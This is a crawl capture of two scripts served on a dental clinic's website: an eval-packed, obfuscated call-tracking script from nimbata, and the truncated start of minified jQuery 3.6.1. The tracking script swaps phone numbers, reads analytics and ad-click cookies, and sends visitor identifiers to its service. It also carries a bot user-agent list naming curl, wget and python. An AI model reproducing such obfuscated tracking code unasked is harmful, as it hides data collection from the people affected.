

--- FILE ---
content_type: application/javascript
request_url: https://cdn.dni.nimbata.com/14266020742.min.js?v=1
body_size: 8358
content:
function run14266020742(){eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'669 268\';(13 668(83,86){7(83===46){83=64;}7(86===46){86=18;}6 229=667;6 394=64;6 266=\'666://665.664.233\';6 392=37.299;6 207="663";6 71="662";6 272="661";6 271="660";6 98;6 87=[];6 267=[];6 204;6 228=[[\'110\']];6 390=[0];6 298=[];6 158=[{"49":["210 72 93 211","210 72 93&27;211","210 72 93%92","210 72&27;93 211","210 72&27;93&27;211","210 72&27;93%92","210 72%94 211","210 72%94&27;211","210 72%94%92","210&27;72 93 211","210&27;72 93&27;211","210&27;72 93%92","210&27;72&27;93 211","210&27;72&27;93&27;211","210&27;72&27;93%92","210&27;72%94 211","210&27;72%94&27;211","210&27;72%94%92","210%95 93 211","210%95 93&27;211","210%95 93%92","210%95&27;93 211","210%95&27;93&27;211","210%95&27;93%92","210%95%94 211","210%95%94&27;211","210%95%94%92","659"]}];6 391=1;6 225=21;6 293=\'658\';6 154=-1;6 256=83;6 101=18;6 79=18;13 301(20,31,657){6 78;7((20.17(/^(.*)115(.*)$/)&&!20.17(/^(.*)212\\.115\\.131(.*)$/))&&(20.17(/^(.*)115\\.[50-76\\.]{2,5}\\/656(.*)$/)||20.17(/^(.*)115\\.[50-76\\.]{2,5}\\/655(.*)$/))){78=\'110\';}15 7((20.17(/^(.*)115(.*)$/)&&!20.17(/^(.*)212\\.115\\.131(.*)$/))&&(20.17(/^(.*)654(.*)$/)||31.17(/^(.*)171=(.*)$/)||31.17(/^(.*)170=(.*)$/)||31.17(/^(.*)169=(.*)$/)||31.17(/^(.*)111=209(.*)$/11)||31.17(/^(.*)111=208(.*)$/11)||20.17(/^(.*)171=(.*)$/)||20.17(/^(.*)170=(.*)$/)||20.17(/^(.*)169=(.*)$/)||20.17(/^(.*)111=209(.*)$/11)||20.17(/^(.*)111=208(.*)$/11))&&(!31.17(/^(.*)150=73(.*)$/))){78=\'110\';}15 7((31.17(/^(.*)171=(.*)$/)||31.17(/^(.*)170=(.*)$/)||31.17(/^(.*)169=(.*)$/))&&!31.17(/^(.*)150=73(.*)$/)){78=\'110\';}15 7(20.17(/^(.*)311(.*)$/)&&(31.17(/^(.*)168=(.*)$/)||20.17(/^(.*)168=(.*)$/))&&!31.17(/^(.*)150=73(.*)$/)){78=\'110\';}15 7(31.17(/^(.*)168=(.*)$/)&&!31.17(/^(.*)150=73(.*)$/)){78=\'110\';}15 7((20.17(/^(.*)397(.*)$/)&&!20.17(/^(.*)212\\.397\\.131(.*)$/))&&((31.17(/^(.*)111=209(.*)$/11)||31.17(/^(.*)111=208(.*)$/11)))&&!31.17(/^(.*)150=73(.*)$/)){78=\'110\';}15 7((20.17(/^(.*)231(.*)$/)&&!20.17(/^(.*)212\\.231\\.131(.*)$/))&&((31.17(/^(.*)111=209(.*)$/11)||31.17(/^(.*)111=208(.*)$/11)))&&!31.17(/^(.*)150=73(.*)$/)){78=\'110\';}15{78=333(20,31);}14 78;}13 302(){6 84=37.40.48(";");28(6 11=0;11<84.10;11++){6 40=84[11];6 138=40.32("=");6 41=138>-1?40.336(0,138):40;7(112 207!==46&&112 71!==46&&41.82().105(207)&&41.82()!=71){37.40=41.82()+\'=; 385=653, 652 651 650 274:274:274 649; 384=/; 234=\'+33.42.148.132(33.42.148.205(".",33.42.148.205(".")-1)+1)+\'; 383=268; \';}}6 273=55.45(127);28(6 30=0;30<273.10;30++){6 121=273[30].82();7(121.105(207)&&121!=71){127.227(121);}15 7(272!==46&&271!==46&&121.105(272)&&121!=271){127.227(121);}}}13 395(){14 18;}13 396(){14 18;}13 222(23,54,206){6 393=342();6 270=396();6 269=395();6 119={295:153.226(),648:229,647:394,646:101,120:(!23.120||54||206?101:23.120),381:254(),380:251(),645:393,149:(!23.149||!23.120||54?345():23.149),31:392,20:(83===29&&86!=18?86:37.20),644:(!23.149||54?0:1),643:391,296:390,176:(!23.176||54||206?\'\':23.176)};7(270!=18){119.642=270;}7(269!=18){119.641=269;}6 44=58 379();44.378(\'377\',266,29);44.376(\'375-374\',\'373/372; 371=370-8\');44.369=13(){7(44.214==4&&44.368==200){6 34=51.155(44.265).178;6 163=51.155(44.265).163||18;6 177=29;7(182.347(34)){7(34[0].118.36!=\'389-388-387\'&&34[0].118.36!=18&&34[0].118.36!=\'\'){177=29;}15{177=64;}}15{6 45=55.45(34);28(6 11=0;11<45.10;11++){7(!(34[45[11]][0].118.36!=\'389-388-387\'&&34[45[11]][0].118.36!=18&&34[45[11]][0].118.36!=\'\')){386 34[45[11]];}15{7(55.45(158).32(45[11])==-1){386 34[45[11]];}}}177=55.45(34).10>0;}7(177){98=34;204=163;66(98);215();119.176=51.91(98);119.126=154;127.640(71,51.91(119));7(158.10<=5){37.40=71+\'=\'+51.91({176:51.91(98),120:(!23.120||54||206)?101:23.120,149:23.149,126:154})+\'; 385=\'+(58 153(154)).639()+\'; 384=/; 234=\'+33.42.148.132(33.42.148.205(".",33.42.148.205(".")-1)+1)+\'; 383=268; \';}}}};44.367(51.91(119));}13 215(){382();}13 382(){7(87.10>0&&204!=18){6 147=190(87);147.362();7(51.91(267)!=51.91(147)){267=147;6 146=51.155(51.91(204));146.638="637-636-147";146.635=147;146.381=254();146.380=251();6 44=58 379();44.378(\'377\',266,29);44.376(\'375-374\',\'373/372; 371=370-8\');44.369=13(){7(44.214==4&&44.368==200){6 34=44.265;}};44.367(51.91(146));}}}13 66(366,35,80){6 25=37.178;7(35!==46&&35!=18){25=35.22?35.22:35;}6 57=366;6 77=158;6 56=[];28(6 30=0;30<57.10;30++){6 38=57[30].118;28(6 70=0;70<77[57[30].90].49.10;70++){7(!80||80.32(77[57[30].90].49[70])>-1){7(35!==46&&35!=18&&35.202&&35.202.103()=="50"){174(25,38,77[57[30].90].49,70);}7(25.196()){6 145=25.361("50");6 201=145.10;28(6 63=0;63<201;63++){174(145[63],38,77[57[30].90].49,70);}}6 61=77[57[30].90].49[70];6 365=38.36;6 364="<50 34-124=\'172\' 68=\'142:+"+38.36+"\' 88=\'634:264; 633-632:264; 631-630:264;\'>"+38.194+"</50>";7(61!=365){56.96({61:61,107:364,59:38});}}}}7(56.10>0){7(35!==46&&35!=18){262(25,56);}7(25.196()){262(25,56);}}28(6 30=0;30<57.10;30++){28(6 70=0;70<77[57[30].90].49.10;70++){6 203=(77[57[30].90].49!=18?77[57[30].90].49:[]);7(203.10>0){7(!80||80.32(77[57[30].90].49[70])>-1){6 89=203.183(13(53){14 53.52(/&27;/139,\' \').52(/\\334/139,\'\');});89=190(89);89=89.286(13(363){14 203.32(363)===-1;});89.362(13(50,179){14 50.10-179.10;});28(6 175=0;175<89.10;175++){7(35!==46&&35!=18&&35.202&&35.202.103()=="50"){174(25,38,89,175);}7(25.196()){6 145=25.361("50");6 201=145.10;28(6 63=0;63<201;63++){174(145[63],38,89,175);}}}}}}}}13 174(25,38,66,144){6 26;6 109=25.47(\'68\');6 263=25.47(\'34-124\');6 360=25.258(\'34-359\');7(109&&!(263&&263==\'172\')){7(109.32(66[144])>-1&&(109.103().105("142:")||109.103().32("142/")>-1)){6 108=25.39;28(6 199=0;199<66.10;199++){108=108.52(66[199],38.194);}159{26=37.353(\'50\');}157(352){26=25.259(29);}7(360){26.74(\'34-359\',38.194);}26.74(\'68\',109.103().105("142:")?"142:+"+38.36:109.103().52(66[144],38.36));87.96(38.36);26.74(\'34-124\',\'172\');28(6 76=0;76<25.141.10;76++){26.141.351(25.141[76]);}7(25.140.10>0){26.140=25.140;}7((25.47(\'88\')!=18)&&(25.47(\'88\').10>0)){26.74(\'88\',25.47(\'88\'));}7(25.193().10>0){6 75=25.193();6 358=58 129(66[144].52(/[.*+?^$}{()|[\\]\\\\]/139,\'\\\\$&\'),\'139\');6 357=(66[144].105("+")?"+":"")+38.36;28(6 62=0;62<75.10;62++){7(!26.258(75[62])){159{6 117=25.47(75[62]);7(117&&117.10>0&&117.32(66[144])>-1){117=117.52(358,357);}26.74(75[62],117);}157(230){}}}}26.39=108;7(26.39!=25.39||26.47(\'68\')!=25.47(\'68\')){25.22.354(26,25);}}15{7(256===29&&!87.350(38.36)){7(109.32(38.36)>-1){87.96(38.36);}}}}}13 191(12){7(12.22){7(12.22.152===\'629\'||12.22.152===\'628\'||12.22.152===\'627\'){14 64;}15{14 191(12.22);}}15{14 29;}}13 262(356,56){6 198=99;28(6 173=0;173<56.10;173++){7(198>56[173].61.52(/[^0-9]/261,"").10){198=56[173].61.52(/[^0-9]/261,"").10;}}6 12,355=37.626(356,625.624,18,64);6 197=[];236(12=355.623()){7(12.123===3&&12.65.82().10>0&&12.65.52(/[^0-9]/261,"").10>=198){197.96(12)}}28(6 63=0;63<197.10;63++){12=197[63];28(6 143=0;143<56.10;143++){6 61=56[143].61;6 192=61.52(/&27;/139,329.622(160));6 107=56[143].107;6 59=56[143].59;7(12.123===3){7(191(12)&&12.65&&12.65.32(192)>-1){7(12.196()){6 195=12.259(29);195.65=195.65.48(192).257(107);12.22.354(195,12);}15{7(12.22&&12.22.152==\'218\'&&59!=18){6 260=12.22.47(\'34-124\')||\'\';7(!(260&&260==\'172\')){6 108=12.22.39;108=108.52(61,59.194);6 26;159{26=37.353(\'50\');}157(352){26=12.22.259(29);}26.74(\'68\',"142:+"+59.36);26.74(\'34-124\',\'172\');28(6 76=0;76<12.22.141.10;76++){26.141.351(12.22.141[76]);}7(12.22.140.10>0){26.140=12.22.140;}7((12.22.47(\'88\')!=18)&&(12.22.47(\'88\').10>0)){26.74(\'88\',12.22.47(\'88\'));}7(12.22.193().10>0){6 75=12.22.193();28(6 62=0;62<75.10;62++){7(!26.258(75[62])){159{26.74(75[62],12.22.47(75[62]));}157(230){}}}}26.39=108;7(12.22.39!=26.39){7(12.22.22){12.22.74(\'68\',26.47("68"));12.22.39=26.39;}15{12.22.39=26.39}}}}15{7(61!=107){7(12.22){12.22.39=12.22.39.48(61).257(107);}15{12.65=12.65.48(192).257(107);}}}}7(59!=18&&59.36){87.96(59.36);}}15{7(256===29&&59!=18&&!87.350(59.36)){7(191(12)&&12.65&&12.65.32(107)>-1){87.96(59.36);}}}}}}}13 190(106){13 346(349,348,106){14 106.32(349)===348;};7(!182.347(106)){621 58 620(\'190 619 618 617 616\');}6 116=[];28(6 11=0;11<106.10;11++){7(346(106[11],11,106)){116.96(106[11]);}}14 116;}13 345(){6 73=58 153().615();6 343=\'614-613-612-611-610\'.52(/[609]/139,13(67){6 255=(73+344.608()*16)%16|0;73=344.607(73/16);14(67==\'606\'?255:(255&605|604)).244(16);});14 343;}13 342(){7(43(\'171\')){14 43(\'171\');}15 7(43(\'170\')){14 43(\'170\');}15 7(43(\'169\')){14 43(\'169\');}15 7(43(\'134\')){14 43(\'134\');}15 7(43(\'168\')){14 43(\'168\');}15 7((83===29&&86!=18?86:37.20).17(/^(.*)603(.*)$/)&&(33.42.68.32(\'134\')<=0)){14 328();}15{7(43(\'341\')){14 43(\'341\');}15{7(43(\'340\')){14 43(\'340\');}}}14\'\';}13 300(){6 20;7(43(\'339\')){20=43(\'339\');}15{20=(83===29&&86!=18?86:37.20);}7(!20||20===\'\'){20=\'245\';}14 20;}13 254(){6 69=555;7(112 338===\'13\'){338(13(253){7(253){69=253.602(\'601\');}});}7((112 69===\'46\')||(69==555)||69===46){69=185(\'600\');7(69!=18){6 167=69.48(".");7(167.10>2){69=167[2]+(167.10>3?"."+167[3]:"");}}15 7(33.252&&33.252.337){69=33.252.337;}}14 69;}13 251(){6 84=37.40.48(";");6 104=18;28(6 11=0;11<84.10;11++){6 40=84[11];6 138=40.32("=");6 41=138>-1?40.336(0,138):40;7(41.82().105("335")){7(/^335[218-599-9]{8,}$/.186(41.82())===29){6 85=40.132(41.10+1).48(\'.\');7(85.10>=3&&85[0]==\'598\'&&85[1]==\'1\'){104=85[2];}15 7(85.10>=3&&85[0]==\'597\'&&85[1]==\'1\'){6 250=85[2].48(\'$\');7(250.10>1){104=250[0];104=104.105(\'334\')?104.132(1):104;}}}}}14 104;}13 333(20,31){6 166=\'\';6 249=20.48(\'/\');7(249.10>=3){6 248=249[2],137=248.48(\'.\');7(137.10>2){166=137[137.10-2]+\'.\'+137[137.10-1];}15{166=248;}}15{166=20;}6 165=\'\';6 247=31.48(\'/\');7(247.10>=3){6 246=247[2],136=246.48(\'.\');7(136.10>2){165=136[136.10-2]+\'.\'+136[136.10-1];}15{165=246;}}15{165=\'596\';}7(20=="245"){14\'245\';}15 7(166==165){14\'297\';}15{14\'595\';}}13 43(41){41=41.52(/[\\[]/,"\\[").52(/[\\]]/,"\\]");6 189="[\\?&]"+41+"=([^&#]*)";6 188=58 129(189);6 164=188.332(42.68);7(164==18){41=41.103();189="[\\?&]"+41+"=([^&#]*)";188=58 129(189);164=188.332(42.68.103());}14 164==18?18:164[1];}13 156(243,135){6 116=64;7(55.220.244.219(135)===\'[330 182]\'){6 11=0;236(11<135.10){6 331=156(243,135[11]);7(331===29){116=29;594;}11++;}}15 7(55.220.244.219(135)===\'[330 329]\'){7(135===243){116=29;}}14 116;}13 328(){6 133=\'\';6 162=\'\';6 84=37.40.48(\';\').183(13(40){14 40.48(\'=\')}).284(13 593(241,242){6 163=242[0].82();241[163]=242[1];14 241;},{});6 240=84.592;6 239=84.591;7(240!==46){133=240.288(19);162=33.42.102+(((33.42.102||\'\').32(\'?134=\')==-1&&(33.42.102||\'\').32(\'&134=\')==-1)?(33.42.102.10>0?\'&\':\'?\')+\'134=\'+133:\'\');327.326({},18,162);}15 7(239!==46){133=239;162=33.42.102+(((33.42.102||\'\').32(\'?238=\')==-1&&(33.42.102||\'\').32(\'&238=\')==-1)?(33.42.102.10>0?\'&\':\'?\')+\'238=\'+133:\'\');327.326({},18,162);}14 133;}13 185(41){6 235=41+\'=\',237=37.40.48(\';\'),11=0,67;28(11=0;11<237.10;11++){67=237[11];236(67.590(0)===\' \'){67=67.132(1,67.10);}7(67.32(235)===0){14 67.132(235.10,67.10);}}14 18;}13 184(){6 161=\'589\';6 128=588.128;6 315=\'(314\\/|325-587|325-586|324 585|584-324|583|309|582|581|580|579-578|577-576|575|574|573|572|571|570|323-569|323 568 567|566|310|565|564|563|562|561|560|559|558 |557|556|554.321|553|552|551|550|549|548.318|547|546|545|544|543|542|541-161|540|539|322|538|537|536|535|534|533|532 232|531|530|529|528|527|526|525|524|523|522|521|520|519|518|517|516|322|515.514|513|512|511|510.321|509.232|508 130|507|506|505|504|503|502|501|500|499|498|497|496|495|494|493|492-187|491|490|489|488|487|486|485|484|483|482|481|480|320 320 187|319-316-233.131.114|479|478|477|476 130 187|475|474-313|473-234-130|472-319-130.131|471.470|469|468|467|466|465|464:463|462-114|461|460|459|458|457|456 455 454|453 452 451|450.233|449|448|447|446-130|445|444|443|317|442|441|318.440|439-438|437|436|317|435|434|433|432|431|430|429|428|427|426|316.425|424|423|422|421|420|419|418|417!30-416|415 414-413 232|412)\';6 307=58 129(315,\'11\');6 312=\'114|314|130|187|313|411\';6 306=58 129(312,\'11\');6 308=\'114|115|410|311|409|408|310|309|231\';6 305=58 129(308,\'11\');7(307.186(128)||306.186(128)||305.186(128)){161=\'114\';}15{161=128;}14 161;}7(112 184==="13"&&184()!==\'114\'){7(!83){7(!33.304){33.304=29;159{79=55.407(158).303().183(13(53){14 53.49;}).303();}157(230){}}15{14;}}}13 290(){302();101=301(300(),37.299,229);6 221=156(101,298);6 223=(101==\'297\');6 291=156(\'296\',228);6 224=156(101,228);6 23=51.155(127.406(71));23=(23!==18&&55.45(23).10>0&&23.294===55)?23:{};6 125=55.45(23).32(\'126\')>-1?23.126:23.295+225*24*60*60*292;6 54=(!223)&&(125<153.226());7(54===29){23={};127.227(71);125=-1;}7(55.45(23).10===0&&23.294===55){23=185(71)===18?{}:51.155(185(71));7(55.45(23).32(\'126\')>-1){125=23.126;}54=64;}154=(293==\'405\'&&125>-1?125:(153.226()+(225*24*60*60*292)));7(!224&&23&&!54){222(23,54,221);}15 7(224||(23&&!54)||(291&&!223)){222(23,54,221);}}7(184()!==\'114\'){290();}7(33.289&&83==64){6 213=58 289(13(81){6 283=81.183(13(287){6 181=182.220.288.219(287.113).286(13(100){14!(100.152===\'218\'&&100.47(\'34-124\'));});6 180=0;7(!79){180=181.10;}15{28(6 30=0;30<181.10;30++){6 100=181[30];7([122.404,122.403,122.282].32(100.123)===-1){7(100.39&&100.39.82().10>0){6 285=100.39;6 151=64;28(6 11=0;11<79.10&&!151;11++){7(285.32(79[11])>-1){151=29;180++;}}}}}}14 180;}).284(13(50,179){14 50+179;},0);7((283>0)&&(98!==46)&&(98!=18)){6 217=64;28(6 53=0;53<81.10;53++){28(6 97=0;97<81[53].113.10;97++){7(81[53].113[97].123!=122.282){7((112 216==\'13\')&&81[53].113[97].123!=122.276){7(81[53].113[97].402("401").10>0){217=29;}}6 80=277(81[53].113[97]);7(80==18||80.10>0){66(98,81[53].113[97],80);}}}}7(217&&(112 216==\'13\')){216();}215();}});7(((37?37.214:"")||"")=="400"){213.281(37.280("178"),{279:29,278:29});}15{33.399(\'398\',13(){213.281(37.280("178"),{279:29,278:29});});}}13 277(35){7(!79){14 18;}6 275=35.123==122.276?35.65:35.39;6 49=[];6 151=64;28(6 11=0;11<79.10&&!151;11++){7(275.32(79[11])>-1){49.96(79[11]);}}14 49;}})()',10,670,'||||||var|if|||length|i|el|function|return|else||match|null||referrer||parentNode|storedParams||rootNode|newEl|nbsp|for|true|j|landing|indexOf|window|data|node|link|document|swapWith|innerHTML|cookie|name|location|getURLParameter|xhttp|keys|undefined|getAttribute|split|targets|a|JSON|replace|m|expired|Object|swapSet|swapDetails|new|injObj||str|aCnt|ii|false|nodeValue|swapTargets|c|href|cid|k|STORAGE_NAME||d|setAttribute|oldElementAttributes|z|swapGroups|sourceType|ALL_TARGETS|targetsToCheck|mutations_list|trim|hisEvnt|cookies|cookieDataArr|spaReferrer|SWAPPED_NUMBERS|style|swapGroupTargetsClean|swapGroup|stringify|20211||2093|2072|push|ma|SWAP_DATA||f|current_source_type|search|toLowerCase|sessionId|startsWith|array|injA|existingInnerHTML|attr|paid_8028|utm_medium|typeof|addedNodes|bot|google|result|attributeValue|swapNumbers|params|orig_source_type|lsname|Node|nodeType|nimbata|storageExpTs|expires_on|localStorage|userAgent|RegExp|crawler|com|substring|fbclick_final|fbclid|haystack|lan_host_split|ref_host_split|eqPos|g|id|classList|tel|swIdx|targetIdx|elms|postData|numbers|hostname|guid|network|hasMatch|nodeName|Date|COOKIE_EXPIRATION_TS|parse|inArray|catch|SWAP_GROUPS|try||agent|newSearchParams|key|results|lan_domain|ref_domain|cidParts|msclkid|gbraid|wbraid|gclid|nimbata_number|setIdx|ReplaceHyperlinkNode|kk|swap_numbers|proceedWithSwapping|body|b|nodeCount|allNodes|Array|map|detect_agent|readCookie|test|spider|regex|regexS|arrayUnique|nodeIsValidChild|strNbsp|getAttributeNames|display|el2|hasChildNodes|arr|minLength|k2||len|tagName|swapGroupTargets|SWAP_RECORD_KEY|lastIndexOf|use_priority|STORAGE_PREFIX|ppc|cpc|||mail|observer|readyState|notifySwappedNumbers|assignFormTrackingListeners|newFormFound|A|call|prototype|usePriority|getSwapDetails|sourceIsReferrerInternal|sourceIsInSourceList|STORAGE_DAY_POLICY|now|removeItem|SOURCE_TYPES|DNI_ID|exc|yandex|Bot|net|domain|nameEQ|while|ca|fbp|fbpixel|fbclick|accumulator|currentValue|needle|toString|direct|lan_host|lan_hosts|ref_host|ref_hosts|sessionInfoArr|getGaSessionID|gaGlobal|tracker|getGaCID|r|CHECK_SPA_INIT_CHANGED|join|hasAttribute|cloneNode|attrNN3|gmi|ReplaceTextAfterNode|attrNN|inherit|responseText|DNI_URL|SENT_SWAPPED_NUMBERS|strict|trackingCookiesValues|criteoAttributes|FT_STORAGE_NAME|FT_STORAGE_PREFIX|localstorageItems|00|nodeHtml|TEXT_NODE|checkTargets|childList|subtree|querySelector|observe|COMMENT_NODE|additions|reduce|htmlContent|filter|mutation|slice|MutationObserver|handleDNI|sourceIsRest|1000|STORAGE_EXPIRATION_MODE|constructor|updated|rest|referrer_internal|PRIORITY_SOURCE_TYPES|URL|getCurrentReferrer|getSourceType|removeOldCookiesAndStorage|flat|dni14266020742Loaded|re3|re2|re1|botPattern3|slurp|teoma|bing|botPattern2|robot|googlebot|botPattern1|archive|Twitterbot|bnf|web|gnam|org|dotbot|FAST|Google|Googlebot|pushState|history|getFbclid|String|object|isInArray|exec|getReferrerType|s|_ga_|substr|vid|ga|utm_referrer|campaignid|clid|getClickID|uuid|Math|generateUUID|uniqueValues|isArray|index|value|includes|add|err|createElement|replaceChild|walk|startNode|attributeReplaceWith|attributeReplacementRegex|phone|hasCustomAttributeRn|getElementsByTagName|sort|v|final_display_inject|inj|swapDetailsObj|send|status|onload|utf|charset|json|application|type|Content|setRequestHeader|POST|open|XMLHttpRequest|ga_sessionid|ga_cid|updateSwappedNumbers|samesite|path|expires|delete|SERVER|DNI|ERROR|IS_REST|GROUP_CNT|LP|clickId|IS_GROUP_DNI_ID|getTrackingCookiesValues|getCriteoAttributes|yahoo|load|addEventListener|complete|form|querySelectorAll|PROCESSING_INSTRUCTION_NODE|CDATA_SECTION_NODE|first|getItem|values|duckduckgo|msn|baidu|crawling|AddThis|Animator|Re|Domain|asr|y|lipperhey|yoozBot|SemrushBot|findxbot|crawler4j|TweetmemeBot|Applebot|org_bot|Qwantify|BUbiNG|xovibot|nerdybot|ltx71|SemanticScholarBot|MegaIndex|AdvBot|memorybot|OrangeBot|Facebot|ADmantX|Indexer|A6|fr_bot|smtbot|cXensebot|Livelapbot|SimpleCrawler|binlar|fr|brainobot|urlappendbot|GrapeshotCrawler|g00g1e|Scaper|Metadata|CC|Service|SEO|Lipperhey|InterfaxScanBot|psbot|360Spider|rogerbot|CrystalSemanticsBot|niki|Search|WeSEE|arabot|blexbot|changedetection|proximic|elisabot|info|siteexplorer|ip|it2media|seokicks|toplistbot|content|integromedb|coccoc|backlinkcrawler|openindexspider|acoonbot|webcompanycrawler|drupact|lssrocketcrawler|DuckDuckBot|ichiro|wocbot|wotbox|careerbot|lssbot|sogou|lb|RetrevoPageAnalyzer|yeti|facebookexternalhit|intelium_bot|aihitbot|gslfbot|ec2linkfinder|seznambot|edisterbot|ccbot|summify|wbsearchbot|domaincrawler|Aboundex|ahrefsbot|sistrix|NerdByNature|europarchive|findthatfile|heritrix|discobot|RU_Bot|Mail|ezooms|blekkobot|Adidxbot|linkdex|sitebot|page2rss|scribdbot|turnitinbot|postrank|twengabot|spbot|citeseerxbot|baiduspider|voilabot|CyberPatrol|Voyager|Linguee|purebot|yandexbot|mlbot|buzzbot|yanga|woriobot|MJ12bot|tagoobot|ips|IOI|AISearchBot|yacybot|panscient|msrbot|findlink|bibnum|fluffy|speedy|netresearchserver|antibot|UsineNouvelleCrawler|grub||webcrawler|httrack|webmon|GingerCrawler|ia_archiver|ngbot|exabot|gigablast|seekbot|convera|biglotron|Crawler|Enterprise|WebCrawler|jyxobot|msnbot|phpcrawl|nutch|httpunit|libwww|urllib|Python|HttpClient|Commons|curl|wget|java|bingbot|Mediapartners|favicon|Image|Mobile|navigator|user|charAt|_fbp|_fbc|callbackFn|break|referrer_external|lanerrer|GS2|GS1|Z0|_ga|clientId|get|facebook|0x8|0x3|x|floor|random|xy|xxxxxxxxxxxx|yxxx|4xxx|xxxx|xxxxxxxx|getTime|param|1rst|with|error|TypeError|throw|fromCharCode|nextNode|SHOW_TEXT|NodeFilter|createTreeWalker|META|STYLE|SCRIPT|weight|font|decoration|text|color|swapped_numbers|swapped|log|action|toUTCString|setItem|tracking_cookies_values|criteo_attributes|group_cnt|repeat|click_id|source_type|is_group_dni|dni_id|GMT|1970|Jan|01|Thu|googleadservices|afs|aclk|dniId|last|2107293211|n_ft_14266020742_20240908085132|n_ft_14266020742_|n_14266020742_20240908085132|n_14266020742_|cloudfront|dakvo8z10w4va|https|14266020742|execDNI|use'.split('|'),0,{}))
}run14266020742();

--- FILE ---
content_type: application/javascript
request_url: https://athensdentalcare.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1
body_size: 44506
content:
/*! jQuery v3.6.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new 